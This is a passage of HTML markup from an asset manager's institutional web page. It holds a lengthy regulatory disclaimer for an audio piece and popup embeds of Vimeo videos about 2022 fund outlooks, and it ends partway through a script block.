								<section class="elementor-section elementor-top-section elementor-element elementor-element-69893ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69893ce" data-element_type="section" id="popup-audio-insight">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2502d0 soundcloud-modal-embed" data-id="c2502d0" data-element_type="column" id="soundcloud-modal-embed">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a12d8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a12d8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a71ee2" data-id="0a71ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a8b3e5 elementor-widget elementor-widget-accordion" data-id="1a8b3e5" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion" role="tablist">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2781" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-2781" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" href="">Disclaimer</a>
					</div>
					<div id="elementor-tab-content-2781" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2781"><p>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment.The term “RWC” may include any one or more RWC branded entities including RWC Partners Limited and RWC Asset Management LLP, each of which is authorised and regulated by the UK Financial Conduct Authority and, in the case of RWC Asset Management LLP, the US Securities and Exchange Commission; RWC Asset Advisors (US) LLC, which is registered with the US Securities and Exchange Commission; and RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore.RWC may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this audio. RWC seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.This audio is directed only at professional, institutional, wholesale or qualified investors. The services provided by RWC are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.This audio has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction. The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by RWC; or(iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.RWC uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into RWC research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. RWC bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of RWC and may be subject to change without notice. RWC is not liable for any decisions made or actions or in actions taken by you or others based on the contents of this audio and neither RWC nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.Information contained in this audio should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the audio and/or calculation of any projections or estimates contained herein and RWC does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. Forward-looking statements are inherently uncertain, and changing factors such as those affecting the markets generally, or those affecting particular industries or issuers, may cause results to differ from those discussed. Accordingly, there can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this audio may be aggregated data of Transactions executed by RWC that has been compiled so as not to identify the underlying Transactions of any particular customer.The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. The information contained herein is confidential and is intended for the exclusive use of the intended recipient(s) to which this audio has been provided. Any distribution or reproduction of this audio is not authorised and is prohibited without the express written consent of RWC or any of its affiliates.Changes in rates of exchange may cause the value of such investments to fluctuate. An investor may not be able to get back the amount invested and the loss on realisation may be very high and could result in a substantial or complete loss of the investment. In addition, an investor who realises their investment in a RWC-managed fund after a short period may not realise the amount originally invested as a result of charges made on the issue and/or redemption of such investment. The value of such interests for the purposes of purchases may differ from their value for the purpose of redemptions. No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a RWC-managed fund. Current tax levels and reliefs may change. Depending on individual circumstances, this may affect investment returns. Nothing in this document constitutes advice on the merits of buying or selling a particular investment. This audio expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.AIFMD and Distribution in the European Economic Area (“EEA”)The Alternative Fund Managers Directive (Directive 2011/61/EU)(“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.In relation to each member state of the EEA (each a “Member State”),this document may only be distributed and shares in a RWC fund(“Shares”) may only be offered and placed to the extent that (a) the relevant RWC fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this audio may otherwise be lawfully distributed and the Shares may lawfully offered or placed in that Member State (including at the initiative of the investor).Information Required for Distribution of Foreign Collective Investment Schemes to Qualified Investors in SwitzerlandThe representative and paying agent of the RWC-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Klausstrasse 33, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the RWC-managed funds distributed in Switzerland, the place of performance and jurisdiction is at the registered office of the Representative in Switzerland.</p></div>
				</div>
								</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-8501">.elementor-8501 .elementor-element.elementor-element-8a40e8f > .elementor-container{min-height:65vh;}.elementor-8501 .elementor-element.elementor-element-891021f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8501 .elementor-element.elementor-element-891021f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8501 .elementor-element.elementor-element-8a40e8f:not(.elementor-motion-effects-element-type-background), .elementor-8501 .elementor-element.elementor-element-8a40e8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-8501 .elementor-element.elementor-element-8a40e8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8501 .elementor-element.elementor-element-8a40e8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-8501 .dialog-message{width:80vw;height:auto;}#elementor-popup-modal-8501{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-8501 .dialog-close-button{display:flex;}#elementor-popup-modal-8501 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for section, class: .elementor-element-8a40e8f */section#video-popup-section .elementor-widget-container {
    width: 100%;
    height: 100%;
}

#video-popup-section .elementor-video-iframe {
  width: 100%;
  height: 100%;
}

#video-popup-section .video-popup-column .elementor-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

#video-popup-section .elementor-video-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="8501" class="elementor elementor-8501 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8a40e8f video-popup-section elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a40e8f" data-element_type="section" id="video-popup-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-891021f video-popup-column" data-id="891021f" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9075" class="elementor elementor-9075 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.uk-value-income, .uk-value-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c0e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c0e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8f0e76" data-id="5c8f0e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d5c088a elementor-widget elementor-widget-kurtosys-video" data-id="1d5c088a" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9032" class="elementor elementor-9032 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.webinar-why-now-is-the-time-for-investors-to-revisit-uk-equities&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3660f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3660f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ea2886" data-id="2ea2886" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ea31fb9 elementor-widget elementor-widget-kurtosys-video" data-id="ea31fb9" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9031" class="elementor elementor-9031 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.webinar-why-now-is-the-time-for-investors-to-revisit-uk-equities&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-39a38196 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39a38196" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c7eaa12" data-id="1c7eaa12" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a120839 elementor-widget elementor-widget-kurtosys-video" data-id="1a120839" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9015" class="elementor elementor-9015 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-equity-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25d35ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d35ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e290491" data-id="e290491" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cc3871 elementor-widget elementor-widget-kurtosys-video" data-id="4cc3871" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688538?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255318-53a5e3be2bbe8f600f824386618cb29d5f13feb6ad3aa3b720de0672f440906f-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9013" class="elementor elementor-9013 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.emerging-frontier-markets-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c25a158 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c25a158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4d351" data-id="8d4d351" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfb0010 elementor-widget elementor-widget-kurtosys-video" data-id="cfb0010" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668561735?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354055888-df1679e4f0eccd36dffca27be16456e680db0d80dfbec20913f59853b4aaffcb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9012" class="elementor elementor-9012 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.convertible-bonds-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3ac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dff67a" data-id="0dff67a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d104ae elementor-widget elementor-widget-kurtosys-video" data-id="3d104ae" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668371190?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354052667-0f9220ef99694edc10024a5b6d300e3141e09bc7f62898fafff87a234b71ceec-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9011" class="elementor elementor-9011 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.japan-active-engagement-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc0895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc0895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9a18a9" data-id="c9a18a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e696f1 elementor-widget elementor-widget-kurtosys-video" data-id="0e696f1" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/666784549?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1350551588-824afc304621347ccfb721553a5e640c9c4181d49247e9b5b4529ef5d4a8d10e-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9010" class="elementor elementor-9010 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664869166?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346363032-6e81b86fd90635086bc9c980ab9a77907ad190f2d637537546d1535bfd4fb075-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1758017462' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["834f56166f"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:200px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
